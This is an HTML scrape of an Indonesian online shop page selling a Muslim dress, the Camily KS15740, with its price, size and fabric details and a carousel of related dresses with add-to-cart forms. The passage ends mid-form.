		<!-- Digg -->
		<a href="http://www.digg.com/submit?url=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" target="_blank" title="Bagikan ke Digg"><span class="el-icon-digg" style="color:#006094"></span></a>
				 
		<!-- LinkedIn -->
		<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/" target="_blank" title="Bagikan ke Linkedin"><span class="el-icon-linkedin" style="color:#0077B5"></span></a>
		 
		<!-- Pinterest -->
		<a href="http://pinterest.com/pin/create/button/?url=https://www.agenbajugamis.com/baju-muslim-camily-ks15740/&media=https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15740-CAMILY-743x1024.jpg&description=Baju Muslim Camily KS15740" class="pin-it-button" count-layout="none" target="_blank" title="Bagikan ke Pinterest"><span class="el-icon-pinterest" style="color:#BD081C"></span></a>
		
	</div>
		</div>
</div>

<h2 class="autoheading">Baju Muslim Camily KS15740</h2>
<div class="contain">
	<div class="tabmenu">
		<button class="tablinks active" onclick="openTabs(event, 'tab1')">Deskripsi</button>
				<button class="tablinks" onclick="openTabs(event, 'tab3')">Info Tambahan</button>
		<button class="tablinks" onclick="openTabs(event, 'tab4')">Diskusi (0)</button>
	</div>
	<div id="tab1" class="tabcontent" style="display:block">
		<div class="wrap-post">
			<p>Kode Produk<br />
Baju Muslim Camily KS15740</p>
<p>Harga Eceran Rp 210.000</p>
<p>Baju Muslim Terbaik, Termurah, dan<br />
Terupdate.<br />
Enggak bakalan nyesel dehhh&#8230;</p>
<p>Berat<br />
500 GRAM</p>
<p>Deskripsi Ukuran All Size<br />
LD 110cm<br />
PB 142cm</p>
<p>Bahan : Crespo Linen Boridir Asli High Quality Kombinasi Brukat, Kancing Depan Full Hidup Busui Friendly , tanpa kerudung.</p>
			<p class="small"></p>
					</div>
		<h3 class="autoheading">Baju Muslim Camily KS15740</h3>	</div>
		<div id="tab3" class="tabcontent">
		<table class="tabinfo">
							<tr>
					<td>Berat</td>
					<td>500 gram</td>
				</tr>
				<tr>
					<td>Kondisi</td>
					<td>
						Baru					</td>
				</tr>
						<tr>
				<td>Dilihat</td>
				<td> 276 kali</td>
			</tr>
			<tr>
				<td>Diskusi</td>
				<td> Belum ada komentar</td>
			</tr>
		</table>
	</div>
	<div id="tab4" class="tabcontent">
		<!-- Diskusi Produk - Oketheme.com -->
<div class="comments" id="diskusi">
	<p>Belum ada komentar, buka diskusi dengan komentar Anda.</p>	
	<a id="submit-komentar"></a>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Silahkan tulis komentar Anda <small><a rel="nofollow" id="cancel-comment-reply-link" href="/baju-muslim-camily-ks15740/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.agenbajugamis.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan kami publikasikan. Kolom bertanda bintang (*) wajib diisi.</p>
			<p>
				<label for="comment">Isi komentar Anda</label> *
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p>
					<p class="comment-form-author">
						<label for="author">Nama Anda</label> *
						<input id="author" name="author" type="text" value="" size="30" required>
					</p>

					<p class="comment-form-email">
						<label for="email">Email Anda</label> *
						<input id="email" name="email" type="text" value="" size="30" required>
					</p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Komentar" /> <input type='hidden' name='comment_post_ID' value='1740' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
</div>	</div>
</div>

		<div class="contain">
			<div class="headtitle"><span>Produk Terkait</span></div><div id="slidprod" class="owl-carousel"><!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/" rel="bookmark" title="Baju Muslim Pinkan KS17299">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17299-PINKAN-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/" data-title="&#10003; Baju Muslim Pinkan KS17299" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17299-PINKAN-264x340.jpg"title="Quick Order: Baju Muslim Pinkan KS17299">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/" title="Baju Muslim Pinkan KS17299">
				Baju Muslim Pinkan KS17299			</a>		
			
			<p>Kode Produk Baju Muslim Pinkan KS17299 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Gratis&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17299</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1063694751" value="2924" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1063694751" value="2924/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Pinkan KS17299" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1063694751" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17299-PINKAN-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Pinkan KS17299" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17299-PINKAN-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-pinkan-ks17299/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/" rel="bookmark" title="Baju Muslim Yusnita KS18048">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18048-YUSNITA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/" data-title="&#10003; Baju Muslim Yusnita KS18048" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18048-YUSNITA-264x340.jpg"title="Quick Order: Baju Muslim Yusnita KS18048">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/" title="Baju Muslim Yusnita KS18048">
				Baju Muslim Yusnita KS18048			</a>		
			
			<p>Kode Produk Baju Muslim Yusnita KS18048 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 800 GRAM Deskripsi Ukuran All Size LD 110cm PB 142 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting depan busui friendly , Lengan&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18048</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 2053949413" value="4097" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 2053949413" value="4097/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Yusnita KS18048" />
							<input type="hidden" name="my-item-berat" value="800" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 2053949413" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18048-YUSNITA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Yusnita KS18048" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18048-YUSNITA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-yusnita-ks18048/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/" rel="bookmark" title="Baju Muslim Herlita KS15361">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks15361-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/" data-title="&#10003; Baju Muslim Herlita KS15361" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks15361-264x340.jpg"title="Quick Order: Baju Muslim Herlita KS15361">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/" title="Baju Muslim Herlita KS15361">
				Baju Muslim Herlita KS15361			</a>		
			
			<p>Kode Produk Baju Muslim Herlita KS15361 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 620 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Babydoll High Quality , Bagian Dalam Lapis Furing Hyget , Sleting Depan Busui Friendly, Aplikasi Bordir , tanpa kerudung.</p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15361</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 320277199" value="954" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 320277199" value="954/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Herlita KS15361" />
							<input type="hidden" name="my-item-berat" value="620" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 320277199" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks15361-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Herlita KS15361" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks15361-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-herlita-ks15361/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/" rel="bookmark" title="Baju Muslim Cahyati KS17803">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17803-CAHYATI-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/" data-title="&#10003; Baju Muslim Cahyati KS17803" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17803-CAHYATI-264x340.jpg"title="Quick Order: Baju Muslim Cahyati KS17803">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/" title="Baju Muslim Cahyati KS17803">
				Baju Muslim Cahyati KS17803			</a>		
			
			<p>Kode Produk Baju Muslim Cahyati KS17803 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full , sleting belakang , Lengan Wudhu friendly,&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17803</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1302146994" value="3148" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1302146994" value="3148/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Cahyati KS17803" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1302146994" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17803-CAHYATI-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Cahyati KS17803" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17803-CAHYATI-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-cahyati-ks17803/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/" rel="bookmark" title="Baju Muslim Nafla KS17651">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17651-NAFLA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/" data-title="&#10003; Baju Muslim Nafla KS17651" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17651-NAFLA-264x340.jpg"title="Quick Order: Baju Muslim Nafla KS17651">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/" title="Baju Muslim Nafla KS17651">
				Baju Muslim Nafla KS17651			</a>		
			
			<p>Kode Produk Baju Muslim Nafla KS17651 Harga Member Rp 189.000 Harga Eceran Rp 199.000 Baju Muslim Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 140 cm Bahan : Ceruty Babydoll high quality , bagian dalam dilapisi furing full Hyget , sleting depan busui friendly ,&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 199.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17651</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1989913442" value="2999" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1989913442" value="2999/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Nafla KS17651" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1989913442" value="199000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17651-NAFLA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Nafla KS17651" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17651-NAFLA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-nafla-ks17651/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/" rel="bookmark" title="Baju Muslim Ramini KS15606">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15606-mom-tosca-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/" data-title="&#10003; Baju Muslim Ramini KS15606" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15606-mom-tosca-264x340.jpg"title="Quick Order: Baju Muslim Ramini KS15606">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/" title="Baju Muslim Ramini KS15606">
				Baju Muslim Ramini KS15606			</a>		
			
			<p>Kode Produk Baju Muslim Ramini KS15606 Harga Eceran Rp 249.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM DeskripsiUkuran All Size LD 110cm PB 140cm Bahan : Ceruty Baby Doll High Quality mix Brokat, dengan list songket emas, dilapisi furing hyget di bagian dalam, sleting depan busui, tangan ada&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 249.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15606</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1025506996" value="1453" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1025506996" value="1453/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Ramini KS15606" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1025506996" value="249000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15606-mom-tosca-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Ramini KS15606" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/02/KS15606-mom-tosca-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-ramini-ks15606/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/" rel="bookmark" title="Baju Muslim Hanisa KS17151">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17151-HANISA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/" data-title="&#10003; Baju Muslim Hanisa KS17151" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17151-HANISA-264x340.jpg"title="Quick Order: Baju Muslim Hanisa KS17151">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/" title="Baju Muslim Hanisa KS17151">
				Baju Muslim Hanisa KS17151			</a>		
			
			<p>Kode Produk Baju Muslim Hanisa KS17151 Harga Member Rp 239.000 Harga Eceran Rp 249.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 900 GRAM DeskripsiUkuran All Size LD 110cm PB 140cm Bahan : Ceruty Baby Doll High Quality Plisket bagian depan , Dalaman dilapisi Furing Hyget, Khimar Baby Doll 2 Layer&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 249.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS17151</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1755688945" value="2987" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1755688945" value="2987/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Hanisa KS17151" />
							<input type="hidden" name="my-item-berat" value="900" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1755688945" value="249000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17151-HANISA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Hanisa KS17151" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/01/KS17151-HANISA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-hanisa-ks17151/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/" rel="bookmark" title="Baju Muslim Meima KS15799">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15799-MEIMA-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/" data-title="&#10003; Baju Muslim Meima KS15799" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15799-MEIMA-264x340.jpg"title="Quick Order: Baju Muslim Meima KS15799">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/" title="Baju Muslim Meima KS15799">
				Baju Muslim Meima KS15799			</a>		
			
			<p>Kode Produk Baju Muslim Meima KS15799 Harga Eceran Rp 200.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 700 GRAM DeskripsiUkuran M = Ld 90cm pjg 130 cm L = ld 100cm pjg 135 cm XL = ld 110cm pjg 140cm untuk jumbo harga beda naik Rp 10.000 XXL = ld&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 200.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS15799</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1391869388" value="2019" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1391869388" value="2019/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Meima KS15799" />
							<input type="hidden" name="my-item-berat" value="700" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1391869388" value="200000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15799-MEIMA-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Meima KS15799" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/03/KS15799-MEIMA-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-meima-ks15799/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/" rel="bookmark" title="Baju Muslim Uzwah KS18041">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18041-UZWAH-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/" data-title="&#10003; Baju Muslim Uzwah KS18041" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18041-UZWAH-264x340.jpg"title="Quick Order: Baju Muslim Uzwah KS18041">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
					</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/" title="Baju Muslim Uzwah KS18041">
				Baju Muslim Uzwah KS18041			</a>		
			
			<p>Kode Produk Baju Muslim Uzwah KS18041 Harga Member Rp 229.000 Harga Eceran Rp 239.000 Busana Muslim Syari Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 800 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Ceruty Baby Doll High Quality kombi tile bordir asli , lapis furing full , Khimar Ceruty Baby&#8230; <a href="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/">selengkapnya</a></p>
			
			<span class="hargathumb">Rp 239.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS18041</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 1931063986" value="4076" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 1931063986" value="4076/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Uzwah KS18041" />
							<input type="hidden" name="my-item-berat" value="800" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 1931063986" value="239000" />
